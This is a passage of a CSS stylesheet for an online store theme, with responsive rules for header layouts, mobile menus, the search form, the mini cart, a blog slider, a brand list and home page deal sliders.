	}

	.catalog-product-view .header-style-2, .cms-index-index .header-style-2, .catalog-category-view .header-style-2 {
		top: 0px
	}

	.header-style-2 .collapse-type .navigation-mobile {
		top: 134px
	}

	.header-style-2 .btn-mobile {
		position: relative;
		top: 75px;
		z-index: 99
	}

	.header-style-2 .btn-mobile .button-mobile {
		width: 62px;
		height: 55px;
		line-height: 62px;
		background: transparent
	}

	.header-style-2 .btn-mobile .button-mobile .fa-bars {
		font-size: 25px
	}

	.header-style-2 .btn-mobile-wrapper .btn-menu-mobile {
		color: #beae59
	}

	.header-style-2 .header .inner .toplink-w {
		float: right
	}

	.header-style-2 .header .inner .lang-w {
		float: right;
		clear: both
	}

	.header-style-2 .header .inner .lang-w .lang-curr {
		float: right
	}

	.header-style-2 .header .inner .lang-w #search_mini_form {
		float: right;
		clear: both;
		margin-top: 2px
	}

	.header-style-3 .header-top .header-topright {
		display: none
	}

	.header-style-3 .header-middle .header-middleleft #search_mini_form {
		width: 54%
	}

	.header-style-3 #search_mini_form .form-search .button-search {
		padding: 0 10px
	}

	.header-style-3 #search_mini_form .form-search .input-text {
		width: 230px
	}

	.header-style-3 .header-top {
		position: absolute;
		top: 0;
		right: 0;
		border-bottom: none;
		background-color: #fff
	}

	.header-style-3 .header-top .inner {
		padding-right: 15px
	}

	.header-style-3 .header-bottom .yt-menu .socials-header {
		display: none
	}

	.header-style-3 .nav-mobile-container .btn-mobile {
		z-index: 9;
		width: 62px;
		height: 44px;
		line-height: 44px;
		position: absolute;
		top: 0;
		left: 0
	}

	.header-style-3 .nav-mobile-container .btn-mobile .button-mobile {
		background: transparent !important
	}

	.header-style-3 .nav-mobile-container .btn-mobile .button-mobile .fa-bars {
		color: #beae59
	}

	.header-style-4 .header-top .header-topright {
		display: none
	}

	.header-style-4 .header-top {
		position: absolute;
		top: 0;
		right: 0;
		border-bottom: none
	}

	.header-style-4 .header-top .inner {
		padding-right: 15px
	}

	.header-style-4 .mobile-menu {
		background-color: #eee
	}

	.header-style-4 .nav-mobile-container .btn-mobile {
		z-index: 9;
		width: 62px;
		height: 44px;
		line-height: 44px;
		position: absolute;
		top: 0;
		left: 0
	}

	.header-style-4 .nav-mobile-container .btn-mobile .button-mobile {
		background: #fff !important
	}

	.header-style-4 .nav-mobile-container .btn-mobile .button-mobile .fa-bars {
		color: #beae59
	}

	.header-style-4 .header-bottom .logo-wrapper {
		position: inherit
	}

	.header-style-5 .header-top .header-topright {
		display: none
	}

	.header-style-5 .socials-header {
		display: none
	}

	.header-style-5 .header-middle .livechat {
		display: none
	}

	.header-style-5 .header-top {
		position: absolute;
		top: 0;
		right: 0;
		border-bottom: none
	}

	.header-style-5 .header-top .inner {
		padding-right: 15px
	}

	.header-style-5 .mobile-menu {
		background-color: #eee
	}

	.header-style-5 .nav-mobile-container .btn-mobile {
		z-index: 9;
		width: 62px;
		height: 44px;
		line-height: 44px;
		position: absolute;
		top: 0;
		left: 0
	}

	.header-style-5 .nav-mobile-container .btn-mobile .button-mobile {
		background: #fff !important
	}

	.header-style-5 .nav-mobile-container .btn-mobile .button-mobile .fa-bars {
		color: #beae59
	}

	.header-style-5 .header-middle .logo-wrapper {
		margin-top: -5px
	}

	.header-style-7 .header-top, .header-style-6 .header-top {
		margin-top: -39px
	}

	.header-style-7 .header-top .btn-mobile .button-mobile .fa-bars, .header-style-6 .header-top .btn-mobile .button-mobile .fa-bars {
		color: #fff !important
	}

	.header-style-7 .header-top .header-topright, .header-style-6 .header-top .header-topright {
		display: none
	}

	.header-style-7 .header-bottom, .header-style-6 .header-bottom {
		padding: 30px 0 70px
	}

}

@media (max-width:767px) {
	.cms-page-1 .sm-imageslider {
		margin-top: 0 !important
	}

	.header-style-1 .header-bottom .yt-menu .socials-header, .header-style-1 .header-middle .header-middleright .shipping, .header-style-1 .header-top .header-topright, .header-style-1 .dropdown-block.block-base, .header-style-1 .dropdown-block.block-myacount {
		display: none
	}

	.header-style-1 .header-topleft {
		padding-left: 0
	}

	.header-style-1 .collapse-type .navigation-mobile {
		top: 55px
	}

	.header-style-1 .nav-mobile-container {
		height: 55px
	}

	.header-style-1 .btn-mobile .button-mobile {
		width: 62px;
		height: 55px;
		line-height: 62px;
		background-color: #fff
	}

	.header-style-1 .btn-mobile .button-mobile .fa-bars {
		color: #beae59;
		font-size: 28px
	}

	.header-style-1 .header-top {
		background-color: #eee;
		border-bottom: none
	}

	.header-style-1 .header-top .dropdown-block.block-login {
		line-height: 55px
	}

	.header-style-1 .header-top .header-topleft .switcher .dropdown .switcher-trigger {
		line-height: 55px
	}

	.header-style-1 .header-top .header-topleft .switcher .dropdown .switcher-trigger:before {
		top: 20px
	}

	.header-style-1 .header-top .header-topleft .header-topleft-inner {
		float: right;
		position: absolute;
		top: 0;
		right: 15px
	}

	.header-style-1 .header-middle {
		background-color: #eee;
		position: relative
	}

	.header-style-1 .header-middle .header-middleleft {
		margin: 0;
		padding: 0;
		position: inherit
	}

	.header-style-1 .header-middle .header-middleleft .logo-wrapper {
		background-color: #fff;
		height: 104px;
		width: 100%;
		margin-right: 0;
		padding-top: 28px
	}

	.header-style-1 .header-middle .header-middleright {
		position: inherit
	}

	.header-style-1 .header-middle .header-middleright .minicart-header {
		position: absolute;
		top: 0;
		right: 0
	}

	.header-style-1 .header-middle .header-middleright .cart-wrapper .minicart-wrapper .showcart {
		width: 115px
	}

	.header-style-1 #search_mini_form {
		float: left;
		width: 100%;
		margin: 30px 0 25px 0;
		padding: 0 10px
	}

	.header-style-1 #search_mini_form .form-search {
		width: 100%;
		position: relative;
		border: none;
		box-shadow: none
	}

	.header-style-1 #search_mini_form .form-search .button-search {
		text-indent: -999em;
		width: 50px;
		height: 50px;
		background-color: #beae59;
		position: absolute;
		top: 0;
		right: 0
	}

	.header-style-1 #search_mini_form .form-search .button-search:before {
		content: "";
		content: '\f002';
		display: inline-block;
		font-family: FontAwesome;
		font-style: normal;
		font-weight: normal;
		font-variant: normal;
		font-synthesis: weight style;
		font-stretch: normal;
		font-size-adjust: none;
		font-language-override: normal;
		font-kerning: auto;
		font-feature-settings: normal;
		line-height: 1;
		-webkit-font-smoothing: antialiased;
		-moz-osx-font-smoothing: grayscale;
		text-align: center;
		font-size: 16px;
		position: absolute;
		top: 15px;
		left: 16px;
		color: #fff;
		text-indent: 0
	}

	.header-style-1 #search_mini_form .form-search .button-search:hover {
		background-color: #9f9256
	}

	.header-style-1 #search_mini_form .form-search .input-text {
		height: 50px;
		margin: 0;
		border-left: none !important
	}

	.cms-page-2.catalogsearch-result-index .header-style-2, .cms-page-2.catalog-category-view .header-style-2 {
		position: static
	}

	.catalog-product-view .header-style-2, .cms-index-index .header-style-2, .catalog-category-view .header-style-2 {
		position: static
	}

	.cms-page-2 .header-style-2 {
		margin-bottom: 100px
	}

	.cms-page-2.cms-home-style-2 .header-style-2 {
		margin-bottom: 0
	}

	.header-style-2 {
		position: inherit
	}

	.header-style-2 .header .switcher .dropdown .mage-dropdown-dialog {
		right: 0;
		left: auto
	}

	.header-style-2 .header .nav-mobile-container {
		height: 55px;
		float: left
	}

	.header-style-2 .header .btn-mobile {
		position: relative;
		top: 105px;
		z-index: 99
	}

	.header-style-2 .header .btn-mobile .button-mobile {
		width: 100px;
		height: 55px;
		line-height: 62px;
		background-color: #fff
	}

	.header-style-2 .header .btn-mobile .button-mobile .fa-bars {
		font-size: 28px;
		color: #beae59
	}

	.header-style-2 .header .dropdown-block > a {
		color: #444
	}

	/*.header-style-2 .header .inner {
		height: 104px
	}*/

	/*.header-style-2 .header .inner .logo-wrapper {
		width: 100%;
		height: 104px
	}*/

	.header-style-2 .header .inner .logo-wrapper .logo {
		float: left;
		padding-left: 10px;
		padding-top: 15px !important
	}

	/*.header-style-2 .header .inner .header-right {
		top: 120px;
		width: 100%
	}*/

	.header-style-2 .header .inner .header-right .lang-w .lang-curr .switcher .dropdown .switcher-trigger {
		background-color: transparent;
		color: #444
	}

	.header-style-2 .header .inner .header-right .lang-w .search-on-top {
		position: absolute;
		left: 0;
		top: 40px;
		width: 100%
	}

	.header-style-2 .header .inner .header-right #search_mini_form {
		width: 100%
	}

	.header-style-2 .header .inner .header-right .header-right-inner {
		margin-right: 0
	}

	.header-style-2 .header .inner .header-right .header-right-inner .toplink-w .dropdown-block.block-myacount, .header-style-2 .header .inner .header-right .header-right-inner .toplink-w .dropdown-block.block-base {
		display: none
	}

/*	.header-style-2 .header .inner .navigation-action {
		display: none
	}*/

	.header-style-2 .btn-mobile {
		width: 62px;
		height: 55px;
		line-height: 55px;
		background-color: #fff
	}

	.header-style-2 .btn-mobile .button-mobile .fa-bars {
		color: #beae59
	}

	.cms-home-style-2 .sm-imageslider {
		margin-top: 100px
	}

	.header-style-3 .header-top .header-topright {
		display: none
	}

	.header-style-3 .header-bottom .yt-menu .socials-header, .header-style-3 .header-middle .header-middleright .shipping, .header-style-3 .header-top .header-topright, .header-style-3 .dropdown-block.block-base, .header-style-3 .dropdown-block.block-myacount {
		display: none
	}

	.header-style-3 .collapse-type .navigation-mobile {
		top: 55px
	}

	.header-style-3 .header-middle .header-middleleft #search_mini_form .form-search {
		border: 1px solid #ddd
	}

	.header-style-3 .nav-mobile-container .btn-mobile .button-mobile {
		width: 62px;
		height: 55px;
		line-height: 62px;
		background-color: #fff;
		text-align: center
	}

	.header-style-3 .nav-mobile-container .btn-mobile .button-mobile .fa-bars {
		color: #beae59;
		font-size: 28px
	}

	.header-style-3 .nav-mobile-container {
		height: 55px
	}

	.header-style-3 .mobile-menu {
		background-color: #eee
	}

	.header-style-3 .header-top {
		position: absolute;
		top: 0;
		right: 0;
		border-bottom: none
	}

	.header-style-3 .header-top .dropdown-block.block-login {
		line-height: 55px
	}

	.header-style-3 .header-top .header-topleft .switcher .dropdown .switcher-trigger {
		line-height: 55px
	}

	.header-style-3 .header-top .header-topleft .switcher .dropdown .switcher-trigger:before {
		top: 20px
	}

	.header-style-3 .header-top .header-topleft .header-topleft-inner {
		float: right
	}

	.header-style-3 .header-middle {
		position: relative
	}

	.header-style-3 .header-middle .header-middleleft {
		margin: 0;
		padding: 0;
		position: inherit
	}

	.header-style-3 .header-middle .header-middleleft .logo-wrapper {
		background-color: #fff;
		height: 104px;
		width: 100%;
		margin-right: 0;
		padding-top: 28px
	}

	.header-style-3 .header-middle .header-middleright {
		position: inherit
	}

	.header-style-3 .header-middle .header-middleright .minicart-header {
		position: absolute;
		top: 0;
		right: 0
	}

	.header-style-3 .header-middle .header-middleright .minicart-header .cart-wrapper .minicart-wrapper .showcart {
		width: 115px
	}

	.header-style-3 .header-bottom {
		background-color: transparent
	}

	.header-style-3 #search_mini_form {
		float: left;
		width: 100% !important;
		margin: 30px 0;
		padding: 0 15px
	}

	.header-style-3 #search_mini_form .form-search {
		width: 100%;
		position: relative;
		border: none;
		box-shadow: none
	}

	.header-style-3 #search_mini_form .form-search .button-search {
		text-indent: -999em;
		width: 50px;
		height: 50px;
		background-color: #beae59;
		position: absolute;
		top: 0;
		right: 0
	}

	.header-style-3 #search_mini_form .form-search .button-search:before {
		content: "";
		content: '\f002';
		display: inline-block;
		font-family: FontAwesome;
		font-style: normal;
		font-weight: normal;
		font-variant: normal;
		font-synthesis: weight style;
		font-stretch: normal;
		font-size-adjust: none;
		font-language-override: normal;
		font-kerning: auto;
		font-feature-settings: normal;
		line-height: 1;
		-webkit-font-smoothing: antialiased;
		-moz-osx-font-smoothing: grayscale;
		text-align: center;
		font-size: 16px;
		position: absolute;
		top: 15px;
		left: 16px;
		color: #fff;
		text-indent: 0
	}

	.header-style-3 #search_mini_form .form-search .button-search:hover {
		background-color: #9f9256
	}

	.header-style-3 #search_mini_form .form-search .input-text {
		height: 50px;
		margin: 0;
		border-left: none !important;
		width: auto
	}

	.header-style-4 .header-top .header-topright {
		display: none
	}

	.header-style-4 .socials-header, .header-style-4 .header-middle .header-middleright .shipping, .header-style-4 .header-top .header-topright, .header-style-4 .dropdown-block.block-base, .header-style-4 .dropdown-block.block-myacount {
		display: none
	}

	.header-style-4 .collapse-type .navigation-mobile {
		top: 55px
	}

	.header-style-4 .nav-mobile-container .btn-mobile .button-mobile {
		width: 62px;
		height: 55px;
		line-height: 62px;
		background-color: #fff;
		text-align: center
	}

	.header-style-4 .nav-mobile-container .btn-mobile .button-mobile .fa-bars {
		color: #beae59;
		font-size: 28px
	}

	.header-style-4 .nav-mobile-container {
		height: 55px
	}

	.header-style-4 .mobile-menu {
		background-color: #eee
	}

	.header-style-4 .header-top {
		position: absolute;
		top: 0;
		right: 0;
		border-bottom: none
	}

	.header-style-4 .header-top .dropdown-block.block-login {
		line-height: 55px
	}

	.header-style-4 .header-top .header-topleft .switcher .dropdown .switcher-trigger {
		line-height: 55px
	}

	.header-style-4 .header-top .header-topleft .switcher .dropdown .switcher-trigger:before {
		top: 20px
	}

	.header-style-4 .header-top .header-topleft .header-topleft-inner {
		float: right
	}

	.header-style-4 .header-bottom .logo-wrapper {
		position: inherit
	}

	.header-style-4 .header-middle #search_mini_form {
		width: 100%
	}

	.header-style-4 .minicart-header {
		margin-right: 0
	}

	.header-style-5 .header-top .header-topright {
		display: none
	}

	.header-style-5 .header-bottom .yt-menu .socials-header, .header-style-5 .header-middle .header-middleright .shipping, .header-style-5 .header-top .header-topright, .header-style-5 .dropdown-block.block-base, .header-style-5 .dropdown-block.block-myacount {
		display: none
	}

	.header-style-5 .collapse-type .navigation-mobile {
		top: 55px
	}

	.header-style-5 .nav-mobile-container .btn-mobile .button-mobile {
		width: 62px;
		height: 55px;
		line-height: 62px;
		background-color: #fff;
		text-align: center
	}

	.header-style-5 .nav-mobile-container .btn-mobile .button-mobile .fa-bars {
		color: #beae59;
		font-size: 28px
	}

	.header-style-5 .nav-mobile-container {
		height: 55px
	}

	.header-style-5 .mobile-menu {
		background-color: #f7f7f7
	}

	.header-style-5 .header-top {
		position: absolute;
		top: 0;
		right: 0;
		border-bottom: none
	}

	.header-style-5 .header-top .dropdown-block.block-login {
		line-height: 55px
	}

	.header-style-5 .header-top .header-topleft .switcher .dropdown .switcher-trigger {
		line-height: 55px
	}

	.header-style-5 .header-top .header-topleft .switcher .dropdown .switcher-trigger:before {
		top: 20px
	}

	.header-style-5 .header-top .header-topleft .header-topleft-inner {
		float: right
	}

	.header-style-5 .header-middle .livechat {
		display: none
	}

	.header-style-5 .header-middle {
		position: relative
	}

	.header-style-5 .header-middle .col-xs-12 {
		position: inherit
	}

	.header-style-5 .header-middle #search_mini_form {
		position: absolute;
		left: 0;
		top: 90px;
		width: 100%;
		margin-bottom: 30px;
		padding-right: 0
	}

	.header-style-5 .header-middle #search_mini_form .form-search .input-text {
		width: 100%
	}

	.header-style-5 .header-middle .minicart-header {
		position: absolute;
		right: 5px;
		top: 30px
	}

	.header-style-5 .header-middle .logo-wrapper {
		text-align: left;
		padding-bottom: 35px
	}

	.header-style-5 .header-bottom {
		display: none
	}

	.header-style-7.header-container .minicart-header .minicart-wrapper .mage-dropdown-dialog, .header-style-6.header-container .minicart-header .minicart-wrapper .mage-dropdown-dialog {
		left: 0
	}

	.header-style-7.header-container .cart-wrapper .block-minicart, .header-style-6.header-container .cart-wrapper .block-minicart {
		left: 0 !important;
		right: auto !important
	}

	.header-style-7 .header-top, .header-style-6 .header-top {
		margin-top: -39px
	}

	.header-style-7 .header-top .header-topright, .header-style-6 .header-top .header-topright {
		display: none
	}

	.header-style-7 .header-top .header-topleft .dropdown-block.block-base, .header-style-6 .header-top .header-topleft .dropdown-block.block-base, .header-style-7 .header-top .header-topleft .dropdown-block.block-myacount, .header-style-6 .header-top .header-topleft .dropdown-block.block-myacount {
		display: none
	}

	.header-style-7 .header-bottom .logo-wrapper, .header-style-6 .header-bottom .logo-wrapper {
		position: static;
		text-align: center
	}

	.header-style-7 .header-bottom .bottom-right-w, .header-style-6 .header-bottom .bottom-right-w {
		position: static;
		margin-top: 30px
	}

	.header-style-7 .header-bottom .bottom-right-w .search-w, .header-style-6 .header-bottom .bottom-right-w .search-w {
		float: right;
		margin-right: 0
	}

	.header-style-7 .header-bottom .bottom-right-w .search-w:hover .search-wrapper, .header-style-6 .header-bottom .bottom-right-w .search-w:hover .search-wrapper {
		z-index: 1;
		width: 290px
	}

	.header-style-7 .header-bottom .bottom-right-w .minicart-header, .header-style-6 .header-bottom .bottom-right-w .minicart-header {
		float: left
	}

}

@media (max-width:480px) {
	.login-moile {
		display: block
	}

	.login-popup {
		display: none
	}

	.header-container .cart-wrapper .minicart-wrapper .block-minicart {
		width: 300px !important;
		padding: 20px 15px
	}

	.sm-cartpro .block-minicart {
		right: -10px !important;
		width: 300px !important;
		padding: 15px 10px
	}

	.sm-cartpro .block-minicart .button {
		padding: 0 15px
	}

	.header-style-2 .sm-cartpro .block-minicart {
		width: 300px;
		padding: 15px 10px
	}

	.header-style-2 .sm-cartpro .block-minicart .button {
		padding: 0 15px
	}

	.header-style-2 .header .inner .logo-wrapper .logo {
		padding-left: 0
	}

	.header-style-2 .sm-cartpro .block-minicart {
		width: 300px;
		padding: 15px 10px
	}

	.header-style-2 .sm-cartpro .block-minicart .button {
		padding: 0 15px
	}

}

#yt-totop {
	position: fixed;
	bottom: 25px;
	right: 17px;
	background-color: #666666;
	border: 3px solid #ddd;
	color: #dddddd;
	display: inline-block;
	line-height: 43px;
	text-align: center;
	width: 46px;
	height: 46px;
	z-index: 30;
	border-radius: 100%;
	-moz-border-radius: 100%;
	-webkit-border-radius: 100%
}

#yt-totop:hover {
	background-color: #444
}

#yt-totop:before {
	content: '\f062';
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	font-synthesis: weight style;
	font-stretch: normal;
	font-size-adjust: none;
	font-language-override: normal;
	font-kerning: auto;
	font-feature-settings: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-align: center;
	font-size: 18px
}

.homepage-wrapper .boxed-container {
	margin: 30px 0
}

img.img-static {
	-o-transition: .2s;
	transition: .2s;
	-moz-transition: .2s;
	-webkit-transition: .2s
}

img.img-static:hover {
	opacity: 0.8
}

.static-image-1 .block-subscribe {
	background: #262e31;
	color: #fff;
	padding: 30px 40px;
	margin-bottom: 30px !important
}

.static-image-1 .block-subscribe .title-home {
	border: 0;
	padding: 0;
	margin: 0
}

.static-image-1 .block-subscribe .title-home:before {
	background: none;
	width: auto;
	height: auto;
	position: relative;
	content: '\f1d8';
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	font-synthesis: weight style;
	font-stretch: normal;
	font-size-adjust: none;
	font-language-override: normal;
	font-kerning: auto;
	font-feature-settings: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-align: center;
	font-size: 16px;
	bottom: auto;
	margin-right: 20px
}

.static-image-1 .block-subscribe .title-home h2 {
	color: #f9f9f9
}

.static-image-1 .block-subscribe .desc {
	font-size: 92.86%;
	padding: 28px 0
}

.static-image-1 .block-subscribe .input-box input {
	height: 50px;
	font-size: 92.86%;
	float: left;
	background-color: #fff;
	border: 0;
	border-radius: 0;
	color: #8a96a2;
	padding: 0 20px;
	line-height: 50px;
	margin-bottom: 5px
}

.static-image-1 .block-subscribe button.subscribe {
	margin-top: 25px;
	width: 140px;
	font-size: 85.71%;
	height: 41px;
	text-transform: uppercase
}

.latest-post-block .slider-latest-blog .slider-blog {
	padding-top: 25px
}

.latest-post-block .slider-latest-blog .slider-blog .item .date-blog {
	float: left;
	width: 75px;
	padding-right: 25px;
	text-align: right;
	font-weight: 700;
	color: #beae59;
	text-transform: uppercase
}

.latest-post-block .slider-latest-blog .slider-blog .item .date-blog .big-txt {
	font-size: 353.84%;
	line-height: 36px
}

.latest-post-block .slider-latest-blog .slider-blog .item .date-blog .normal-txt {
	font-size: 107.69%;
	line-height: 17px
}

.latest-post-block .slider-latest-blog .slider-blog .item .blog-item-content .image-blog {
	margin-bottom: 20px;
	width: 100%;
	float: left
}

.latest-post-block .slider-latest-blog .slider-blog .item .blog-item-content .info-blog {
	margin-left: 0;
	display: inline-block;
	width: 100%;
	position: relative;
	padding-left: 90px
}

.latest-post-block .slider-latest-blog .slider-blog .item .blog-item-content .info-blog .postTitle {
	padding-top: 2px
}

.latest-post-block .slider-latest-blog .slider-blog .item .blog-item-content .info-blog .postTitle h2 {
	font-size: 107.14%;
	text-transform: uppercase;
	font-weight: bold;
	margin: 15px 0
}

.latest-post-block .slider-latest-blog .slider-blog .item .blog-item-content .info-blog .postTitle .postDate {
	width: 70px;
	height: 70px;
	display: inline-block;
	background: #c8c8c8;
	text-align: center;
	color: #fff;
	position: absolute;
	top: 0;
	left: 0
}

.latest-post-block .slider-latest-blog .slider-blog .item .blog-item-content .info-blog .postTitle .postDate .date {
	font-size: 214.29%;
	font-weight: bold;
	line-height: 89%;
	display: inline-block;
	width: 100%
}

.latest-post-block .slider-latest-blog .slider-blog .item .blog-item-content .info-blog .postTitle .postDate .month {
	text-transform: uppercase;
	display: inline-block;
	width: 100%;
	margin-top: 6px
}

.latest-post-block .slider-latest-blog .slider-blog .item .blog-item-content .info-blog .postContent {
	font-size: 92.86%;
	color: #262e31
}

.latest-post-block .slider-latest-blog .slider-blog .item .blog-item-content .info-blog .info-post ul {
	list-style: none;
	display: inline-block;
	margin-bottom: 5px
}

.latest-post-block .slider-latest-blog .slider-blog .item .blog-item-content .info-blog .info-post ul li {
	float: left;
	color: #999999;
	font-size: 92.30%
}

.latest-post-block .slider-latest-blog .slider-blog .item .blog-item-content .info-blog .info-post ul li:first-child {
	margin-right: 20px
}

.latest-post-block .slider-latest-blog .slider-blog .item .blog-item-content .info-blog .info-post ul li a {
	color: #999999
}

.latest-post-block .slider-latest-blog .slider-blog .item .blog-item-content .info-blog .info-post ul li a:hover {
	color: #beae59
}

.latest-post-block .slider-latest-blog .slider-blog .item .blog-item-content .info-blog .info-post ul li.post-user:after {
	content: "|";
	margin-left: 10px
}

.latest-post-block .slider-latest-blog .slider-blog .item .blog-item-content .info-blog .info-post ul li.post-cat:before {
	content: '\f07c';
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	font-synthesis: weight style;
	font-stretch: normal;
	font-size-adjust: none;
	font-language-override: normal;
	font-kerning: auto;
	font-feature-settings: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-align: center;
	font-size: 14px;
	margin-right: 5px
}

.latest-post-block .slider-latest-blog .slider-blog .item .blog-item-content .info-blog .action-post {
	padding-top: 40px;
	margin-left: -3px
}

.latest-post-block .slider-latest-blog .slider-blog .item .blog-item-content .info-blog .action-post .btn-readmore {
	display: inline-block;
	color: #beae59;
	-o-transition: .3s;
	transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	text-transform: uppercase;
	font-size: 85.71%;
	font-weight: bold
}

.latest-post-block .slider-latest-blog .slider-blog .item .blog-item-content .info-blog .action-post .btn-readmore:hover {
	color: #9f9256
}

.brand-block .list-brands {
	list-style: none;
	margin: 0 -15px
}

.brand-block .list-brands li {
	margin-bottom: 30px;
	width: 20%
}

.brand-block .list-brands li a {
	display: block;
	border: 1px solid #e8e8e8;
	-o-transition: .1s;
	transition: .1s;
	-moz-transition: .1s;
	-webkit-transition: .1s;
	overflow: hidden
}

.brand-block .list-brands li a img {
	width: 100%
}

.brand-block .list-brands li a:hover {
	border-color: #beae59
}

.cms-index-index .page-main {
	padding-bottom: 0;
	padding-top: 0
}

.box-margin-bottom {
	margin-bottom: 30px
}

.cms-page-1 .sm-imageslider {
	margin-top: -50px
}

.cms-page-1 .sm-imageslider .owl-theme .owl-controls .owl-dots {
	margin-top: -103px
}

.homestyle1 .wrap-content1 {
	background-color: #fff;
	display: inline-block;
	width: 100%;
	margin-top: -60px;
	position: relative;
	z-index: 2
}

.homestyle1 .wrap-content1 .slider-deal-w {
	border-right: 1px solid #ddd
}

.homestyle1 .wrap-content1 .slider-deal-w .deal-wrapper .title-deal {
	width: 37%;
	float: left;
	background-color: #beae59;
	color: #fff
}

.homestyle1 .wrap-content1 .slider-deal-w .deal-wrapper .title-deal h2 {
	font-size: 166.7%;
	text-transform: uppercase;
	border-bottom: 1px solid rgba(255, 255, 255, 0.3);
	padding: 24px 0 24px 30px
}

.homestyle1 .wrap-content1 .slider-deal-w .deal-wrapper .title-deal h2 span {
	font-weight: bold
}

.homestyle1 .wrap-content1 .slider-deal-w .deal-wrapper .title-deal .pretext-inner {
	padding: 30px;
	display: inline-block
}

.homestyle1 .wrap-content1 .slider-deal-w .deal-wrapper .title-deal .pretext-inner p {
	margin: 0px 0 30px 0
}

.homestyle1 .wrap-content1 .slider-deal-w .deal-wrapper .title-deal .pretext-inner .top-categories a {
	float: left
}

.homestyle1 .wrap-content1 .slider-deal-w .deal-wrapper .title-deal .pretext-inner .top-categories a:hover img {
	-webkit-box-shadow: -3px 1px 5px 0px rgba(0, 0, 0, 0.2);
	box-shadow: -3px 1px 5px 0px rgba(0, 0, 0, 0.2)
}

.homestyle1 .wrap-content1 .slider-deal-w .deal-wrapper .deal-slider {
	width: 63%;
	float: left;
	background-color: #fff;
	padding-right: 15px
}

.homestyle1 .wrap-content1 .slider-deal-w .deal-wrapper .owl-nav {
	position: absolute;
	right: 10px;
	bottom: 33px
}

.homestyle1 .wrap-content1 .slider-deal-w .deal-wrapper .owl-nav > div {
	margin: 0 2px;
	display: inline-block;
	width: 36px;
	height: 36px;
	position: relative;
	text-indent: -9999px;
	overflow: hidden;
	cursor: pointer;
	border: 1px solid #ddd;
	background-color: #fff
}

.homestyle1 .wrap-content1 .slider-deal-w .deal-wrapper .owl-nav > div:before {
	text-indent: 0;
	position: absolute;
	top: 0;
	color: #999;
	font-size: 22px;
	line-height: 33px;
	font-family: FontAwesome
}

.homestyle1 .wrap-content1 .slider-deal-w .deal-wrapper .owl-nav > div.next:before, .homestyle1 .wrap-content1 .slider-deal-w .deal-wrapper .owl-nav > div.owl-next:before {
	content: "\f105";
	right: 13px
}

.homestyle1 .wrap-content1 .slider-deal-w .deal-wrapper .owl-nav > div.prev:before, .homestyle1 .wrap-content1 .slider-deal-w .deal-wrapper .owl-nav > div.owl-prev:before {
	content: "\f104";
	left: 13px
}

.homestyle1 .wrap-content1 .slider-deal-w .deal-wrapper .owl-nav > div:hover {
	border-color: #beae59;
	background-color: #beae59
}

.homestyle1 .wrap-content1 .slider-deal-w .deal-wrapper .owl-nav > div:hover:before {
	color: #fff
}

.homestyle1 .wrap-content1 .slider-deal-w .deal-wrapper .products-grid .item {
	text-align: center;
	padding-left: 30px;
	margin-bottom: 0
}

.homestyle1 .wrap-content1 .slider-deal-w .deal-wrapper .products-grid .item .item-inner {
	border: none;
	width: 100%
}

.homestyle1 .wrap-content1 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .product-reviews-summary .rating-summary .rating-result {
	margin: 0
}

.homestyle1 .wrap-content1 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .deals-countdown {
	position: absolute;
	top: 30px;
	left: 30px;
	z-index: 1;
	background-color: #fff
}

.homestyle1 .wrap-content1 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .deals-countdown .timer-product {
	border: 1px solid #ddd
}

.homestyle1 .wrap-content1 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .deals-countdown .timer-product .deals-time {
	border-bottom: 1px solid #ddd;
	padding: 10px;
	line-height: 110%
}

.homestyle1 .wrap-content1 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .deals-countdown .timer-product .deals-time .num-time {
	font-size: 116.7%;
	font-weight: bold;
	color: #beae59
}

.homestyle1 .wrap-content1 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .deals-countdown .timer-product .deals-time .title-time {
	font-size: 83.333%;
	text-transform: uppercase
}

.homestyle1 .wrap-content1 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .deals-countdown .timer-product .deals-time.time-secs {
	border-bottom: none
}

.homestyle1 .wrap-content1 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .box-image .label-product.label-new {
	display: none
}

.homestyle1 .wrap-content1 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .box-image .label-product.label-sale {
	right: 0px;
	top: 20px
}

.homestyle1 .wrap-content1 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .box-image .product-image img {
	width: auto;
	margin: auto
}

.homestyle1 .wrap-content1 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .box-image .sm_quickview_handler {
	display: none !important
}

.homestyle1 .wrap-content1 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .box-info {
	padding: 0px;
	text-align: left;
	margin-top: 0px;
	position: relative
}

.homestyle1 .wrap-content1 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .box-info .product-name {
	overflow: hidden;
	text-overflow: ellipsis;
	/*text-transform: uppercase;*/
	color: #444;
	font-size: 16px;
}

.homestyle1 .wrap-content1 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .box-info .product-name a {
	white-space: nowrap;
	font-weight: bold
}

.homestyle1 .wrap-content1 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .box-info .price-box {
	height: 0px;
	margin-bottom: 0;
	display: inline-block
}

.homestyle1 .wrap-content1 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .box-info .product-reviews-summary {
	margin: 0
}

.homestyle1 .wrap-content1 .products-w {
	padding-left: 0
}

.homestyle1 .wrap-content1 .products-w p {
	margin: 0
}

.homestyle1 .wrap-content1 .products-w .block .block-title {
	padding: 30px 0 10px 20px;
	font-size: 166.7%;
	text-transform: uppercase;
	color: #444;
	line-height: 100%
